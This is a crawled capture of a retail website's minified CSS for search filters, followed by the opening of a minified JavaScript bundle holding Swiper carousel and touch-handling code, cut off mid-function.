.filter-results:focus,.search-results .filter-results:hover{background:#000;border:0.2rem;color:#fff;outline:none}.search-results .filter-results.filtered:after,.search-results .filter-results:active:after,.search-results .filter-results:focus:after,.search-results .filter-results:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367' fill='%23fff'/%3E%3C/svg%3E")}.search-results .sort-order-replace{border-bottom:0.2rem solid;border-bottom-left-radius:5rem;border-left:0.2rem solid;border-top:0.2rem solid;border-top-left-radius:5rem;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.search-results .search-result-filters{position:relative}.search-results .search-result-filters .custom-select{bottom:0;cursor:pointer;font-size:unset;height:3.8rem;left:0;opacity:0;position:absolute;right:0;top:0}.search-results .search-result-filters .custom-select:focus+.sort-order-replace,.search-results .search-result-filters .custom-select:hover+.sort-order-replace{background-color:#000;border:0.2rem;color:#fff}.search-results .grid-footer{margin-bottom:3rem;margin-top:5rem;text-align:center}.search-results .grid-footer .product-swiper-wrapper{text-align:left}.search-results .grid-footer .search-result-count{font-size:0.8rem}.search-results .result-count p{text-align:center}.search-results .result-count span.search-keywords,.search-results .result-count span.search-result-count{font-size:1.4rem}.search-results .grid-footer .show-more{margin-bottom:1.5rem}.search-results .show-more .btn{max-width:35.4rem}.search-results-nohits .grid-footer{padding-left:0;padding-right:0}.search-results-nohits .search-result-count{display:none}.dynamic-number-of-results,.total-number-of-results{font-size:0.8rem}.sub-category-links .swiper-container .swiper-wrapper{padding-bottom:0}.refinement-bar .panel-body[data-simplebar=init]{overflow:visible}.refinement-bar.active .card:last-child{margin-bottom:10rem}@media only screen and (min-width:2048px){.listing-page .category-plp-ad h2{font-size:6.4rem}}@media only screen and (max-width:991px){.listing-page .category-plp-ad h2{font-size:7vw}.search-results .sorting-actions{top:9.8rem}.refinement-bar{left:0;opacity:0;right:0;top:0;visibility:hidden;width:100%;z-index:11}.refinement-bar.active{opacity:1;visibility:visible;width:100%}}@media (max-width:991.98px) and (min-width:769px){.refinements,.reset-bar{padding:3rem 6rem}}@media (max-width:769px){.category-listing-page>h2,.search-nav>h2{font-size:1.6rem}}@media (max-width:543px){.result-count{width:100%}.search-result-filters{width:50%}.search-results .sorting-actions{padding:1.5rem 3rem}.search-results .filter-results,.search-results .sort-order-replace{width:100%}}.brand-filter-form-holder{margin-bottom:0!important;margin-right:0!important}.brand-filter-form{position:relative;margin-bottom:2rem;padding-left:0.5rem;padding-right:0.5rem}.brand-filter-form:focus{outline:unset}.brand-filter-form .brand-search-input{background-color:#fff;width:100%;height:4.8rem;padding:1.7rem 1.5rem 1.6rem;color:#000;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;border-radius:0.4rem;border:0}.brand-filter-form .brand-search-input::-webkit-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::-moz-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:focus{caret-color:#a3a3a3;outline:unset}.brand-filter-form .brand-search-input.search-entered,.brand-filter-form .brand-search-input:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.16);box-shadow:0 0 1rem rgba(0,0,0,.16);border:0}.brand-filter-form button.search-clear{position:absolute;top:2rem;right:1.7rem;padding:0!important;font-size:1rem;line-height:1.1rem;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;background-color:#fff}.brand-filter-form button.search-clear:focus,.brand-filter-form button.search-clear:hover{color:#a3a3a3!important}.brand-filter-form button.search-clear:after,.brand-filter-form button.search-clear:before{display:none}.no-brand-results{color:#e51050}.refinement-price-range{display:-webkit-box;display:-ms-flexbox;display:flex}.refinement-price-range .refinement-price-range-max,.refinement-price-range .refinement-price-range-min{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.refinement-price-range .refinement-price-range-to{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:1.5rem 1.8rem 1.5rem 1.6rem;color:#000;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price{background-color:#fff;width:100%;height:4.8rem;padding:1.7rem 1.2rem 1.6rem;color:#000;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;border-radius:0.4rem;border:0;text-align:left}.refinement-price-range .input-refinement-price::-webkit-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::-moz-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:focus{-webkit-box-shadow:0 0 1rem rgba(0,0,0,.16);box-shadow:0 0 1rem rgba(0,0,0,.16);border:0}.plp-refinements .filter-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.plp-refinements .filter-bar ul li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.plp-refinements .filter-bar button{padding:0.7rem 1rem 0.6rem;border:1px solid #000;border-radius:0.4rem;font-size:1.4rem;line-height:1.4rem;letter-spacing:0;color:#000;height:2.7rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;text-transform:capitalize;-webkit-transition:all .3 ease;transition:all .3 ease}.plp-refinements .filter-bar button:after,.plp-refinements .filter-bar button:before{display:none}.plp-refinements .filter-bar button:focus,.plp-refinements .filter-bar button:hover{background:#fff!important}.plp-refinements .filter-bar .loading-dot{top:0;right:0;left:auto;bottom:auto;width:2.8rem;height:2.6rem;border-radius:0 0.4rem 0.4rem 0;background-color:#000;border:0}.plp-refinements .filter-bar .loading-dot span{margin:0.8rem!important}.plp-refinements .filter-bar button.reset{border:0;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;background:transparent;font-size:1rem;line-height:1.1rem}.plp-refinements .filter-bar button.reset:focus,.plp-refinements .filter-bar button.reset:hover{color:#a3a3a3!important}.plp-refinements .filter-bar button.reset .loading-dot{display:none}.plp-refinements .filter-bar span.swatch-filter{width:1.8rem;height:1.8rem;border-radius:50%}.plp-refinements .filter-bar span.swatch-filter:first-child{margin-right:0.5rem!important}.plp-refinements .filter-bar span.swatch-name{padding-right:2.5rem}.plp-refinements .filter-bar .delete-icon{border:1px solid #000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;bottom:-1px;padding:0.5rem;position:absolute;right:-1px;top:-1px}.plp-refinements .filter-bar .filter-value span:first-child{margin-right:2.6rem}.plp-refinements .filter-value button svg{border-radius:50%;height:1.6rem;padding:0.4rem;-webkit-transition:all .3 ease;transition:all .3 ease;width:1.6rem}

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/js/main.js
body_size: 54269
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var s=t[a]={i:a,l:!1,exports:{}};return e[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(a,s,function(t){return e[t]}.bind(null,s));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=513)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return s})),i.d(t,"h",(function(){return n})),i.d(t,"i",(function(){return r})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return d})),i.d(t,"a",(function(){return c})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function s(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function n(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function r(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,s,n,r=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return r.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),n=new r.WebKitCSSMatrix("none"===s?"":s)):i=(n=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=r.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=r.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function d(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),n=0,r=s.length;n<r;n+=1){var o=s[n],c=Object.getOwnPropertyDescriptor(a,o);void 0!==c&&c.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:d(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:d(e[o],a[o])):e[o]=a[o])}}return e}function c(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,s){var n=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!t[i]&&!0===t.auto){var a=n.createElement("div");a.className=s[i],e.append(a),t[i]=a}})),t}},10:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},11:function(e,t,i){"use strict";var a,s,n,r=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(r.b)(),t=Object(r.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function d(e){return void 0===e&&(e={}),s||(s=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(r.b)(),s=a.navigator.platform,n=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,d=a.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/),h=n.match(/(iPad).*OS\s([\d_]+)/),p=n.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===s,m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((h=n.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),c&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),s}function c(){return n||(n=function(){var e,t=Object(r.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),n}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,s=i,n=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,r=t.target;r&&r!==e.el||(s=a?a.width:(i[0]||i).inlineSize,n=a?a.height:(i[0]||i).blockSize)})),s===i&&n===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(r.b)();e.params.resizeObserver&&void 0!==Object(r.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(r.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(r.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(r.a)(),i=Object(r.b)(),a=this.touchEventsData,s=this.params,n=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var d=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(d=Object(o.a)(e.path[0]));var c=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(r.a)()&&i!==Object(r.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(c,u.target):d.closest(c)[0]))this.allowClick=!0;else if(!s.swipeHandler||d.closest(s.swipeHandler)[0]){n.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,n.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=n.currentX,f=n.currentY,v=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,m=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=p,n.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var D=!0;d.is(a.focusableElements)&&(D=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==d[0]&&t.activeElement.blur();var g=D&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||d[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function D(e){var t=Object(r.a)(),i=this.touchEventsData,a=this.params,s=this.touches,n=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var d="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),c="touchmove"===u.type?d.pageX:u.pageX,h="touchmove"===u.type?d.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=c,void(s.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:c,startY:h,currentX:c,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<s.startY&&this.translate<=this.maxTranslate()||h>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=c,s.currentY=h;var p=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;s.diff=m,m*=a.touchRatio,n&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var D=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),m>0&&i.currentTranslate>this.minTranslate()?(D=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,g))):m<0&&i.currentTranslate<this.maxTranslate()&&(D=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,g))),D&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function g(e){var t=this,i=t.touchEventsData,a=t.params,s=t.touches,n=t.rtlTranslate,r=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?n?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(c<-t.minTranslate())return void t.slideTo(t.activeIndex);if(c>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,D=f.time-v.time;t.velocity=m/D,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(D>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var g=1e3*a.freeModeMomentumRatio,b=t.velocity*g,C=t.translate+b;n&&(C=-C);var w,E,y=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(C<t.maxTranslate())a.freeModeMomentumBounce?(C+t.maxTranslate()<-x&&(C=t.maxTranslate()-x),w=t.maxTranslate(),y=!0,i.allowMomentumBounce=!0):C=t.maxTranslate(),a.loop&&a.centeredSlides&&(E=!0);else if(C>t.minTranslate())a.freeModeMomentumBounce?(C-t.minTranslate()>x&&(C=t.minTranslate()+x),w=t.minTranslate(),y=!0,i.allowMomentumBounce=!0):C=t.minTranslate(),a.loop&&a.centeredSlides&&(E=!0);else if(a.freeModeSticky){for(var F,T=0;T<u.length;T+=1)if(u[T]>-C){F=T;break}C=-(C=Math.abs(u[F]-C)<Math.abs(u[F-1]-C)||"next"===t.swipeDirection?u[F]:u[F-1])}if(E&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(g=n?Math.abs((-C-t.translate)/t.velocity):Math.abs((C-t.translate)/t.velocity),a.freeModeSticky){var S=Math.abs((n?-C:C)-t.translate),$=t.slidesSizesGrid[t.activeIndex];g=S<$?a.speed:S<2*$?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&y?(t.updateProgress(w),t.setTransition(g),t.setTranslate(C),t.transitionStart(!0,t.swipeDirection),t.animating=!0,r.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),r.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(C),t.setTransition(g),t.setTranslate(C),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,r.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(C)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var O=0,M=t.slidesSizesGrid[0],k=0;k<o.length;k+=k<a.slidesPerGroupSkip?1:a.slidesPerGroup){var B=k<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[k+B]?c>=o[k]&&c<o[k+B]&&(O=k,M=o[k+B]-o[k]):c>=o[k]&&(O=k,M=o[o.length-1]-o[o.length-2])}var P=(c-o[O])/M,A=O<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(O+A):t.slideTo(O)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(O+A):t.slideTo(O))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(d.target===t.navigation.nextEl||d.target===t.navigation.prevEl)?d.target===t.navigation.nextEl?t.slideTo(O+A):t.slideTo(O):("next"===t.swipeDirection&&t.slideTo(O+A),"prev"===t.swipeDirection&&t.slideTo(O))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var 